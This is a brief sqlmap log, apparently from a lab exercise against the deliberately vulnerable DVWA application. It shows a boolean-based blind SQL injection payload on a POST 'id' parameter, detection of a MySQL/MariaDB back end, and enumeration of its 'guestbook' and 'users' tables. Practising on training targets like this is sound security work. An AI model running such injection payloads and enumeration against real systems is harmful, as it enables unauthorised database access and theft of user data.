 [15:33:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 9946=9946&Submit=Submit
---
[15:33:49] [INFO] testing MySQL
[15:33:49] [INFO] confirming MySQL
[15:33:49] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty
back-end DBMS: MySQL ≥ 5.0.0 (MariaDB fork)
[15:33:49] [INFO] fetching tables for database: 'dvwa'
[15:33:49] [INFO] fetching number of tables for database 'dvwa'
[15:33:49] [WARNING] running in a single-thread mode. Please consider usage of
[15:33:49] [INFO] retrieved: 2
[15:33:50] [INFO] retrieved: guestb
[15:33:54] [WARNING] unexpected HTTP code '429' detected. Will use (extra) val
ook
[15:33:55] [INFO] retrieved: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+